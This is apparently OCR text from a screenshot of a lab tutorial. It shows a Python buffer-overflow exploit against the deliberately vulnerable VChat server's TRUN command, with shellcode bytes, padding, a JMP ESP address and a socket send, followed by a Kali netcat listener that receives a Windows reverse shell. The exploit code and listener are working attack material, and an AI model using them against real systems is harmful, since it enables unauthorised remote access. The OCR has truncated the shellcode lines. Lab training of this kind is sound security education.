 1 2 3 4 2 12:36
~/Tutorials/VChat_TRUN/SourceCode/exploit5.py - Mousepad
File Edit Search View Document Help
exploit0.py exploit1.py exploit3.py exploit4.py exploit5.py
28 SHELL += b"\x47\x57\xb9\xa9\xb0\x88\xcc
29 SHELL += b"\xe8\xe1\x52\x82\x4a\x61\xc4
30 SHELL += b"\x60\x03\xd7\xa1\x64\x92\x34
31 SHELL += b"\x10\x5b\x98\x88\x78\x3f\x81
32 SHELL += b"\x86\x4f\x1b\x82\x2b\x9b\x16
33 SHELL += b"\xb3\xe6\x2c\x82\x81\xa9\x86
34 SHELL += b"\xcd\x18\xf5\x43\x30\xa3\x06
35 SHELL += b"\xde\x77\x3d\xf4\xdf\xad\x92
36 SHELL += b"\x30\xce\x3b\x7e\xbf\x31\x5b
37 SHELL += b"\xfe\x6f\x07\x80\xeb\x07\x05
38 SHELL += b"\x58\x78\xc5\x3d\xf5\xe1\x4c
39 SHELL += b"\xa7\x65\x69\x45\x69\x8e\x04
40 SHELL += b"\x89\x81\x49\x2f\x55\x13\x16
41 SHELL += b"\x75\xfe\xd8\x6c\x68\x59\x73
42 SHELL += b"\xae\xfc\x43\x97\x23\xb8\x67
43 SHELL += b"\x51\x14\xfa\xad\x17\xce\x4c
44 SHELL += b"\x97\x8d\x98\x89\x97\xdb\x6e
45 SHELL += b"\x86\x52\xbf\xf3\xfa\xc2\x40
46 SHELL += b"\xca\x8b\x7a\x6f\x77\xd6\x7c
47 SHELL += b"\x45\x14\x1e\x1b\x40\x50\x98
48 SHELL += b"\xef\xea\x47"
49
50
51 # Generate payload, this includes a packed
52 # so we can change the control flow of
53 PAYLOAD = (
54 b'TRUN /.:/' + # TRUN command of the server
55 b'A' * 1995 + # padding
56 # JMP ESP
57 # Return a bytes object.
58 # Format string '<L': < means little-endian; L means unsigned long
59 struct.pack('<L', 0x625026D3) +
60 b'C' * 32 +
61 SHELL
62 # b'C' * (5000 - 2003 - 4 - 32 - len(SHELL)) # not needed really
63 )
64
65 # Send packet containing payload
66 with socket.create_connection((HOST, PORT)) as fd:
67 fd.sendall(PAYLOAD)
68
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -v -p 8080
listening on [any] 8080 ...
connect to [10.0.2.21] from itpc-jgue000001.fs.uml.edu [10.0.2.15] 49919
Microsoft Windows [Version 10.0.22631.4890]
(c) Microsoft Corporation. All rights reserved.
C:\Tools\vchat>dir
dir
Volume in drive C has no label.
Volume Serial Number is C46A-62F8
Directory of C:\Tools\vchat
03/01/2025 03:35 PM <DIR> .
02/12/2025 09:04 AM <DIR> ..
02/10/2025 07:36 PM <DIR> Backup
02/08/2025 04:17 PM 12,800 Essfun.dll
03/04/2025 06:40 PM 30,720 VChat.exe
02/23/2025 02:35 PM 163,840 VChat_GUI.exe
3 File(s) 207,360 bytes
3 Dir(s) 16,062,492,672 bytes free
C:\Tools\vchat>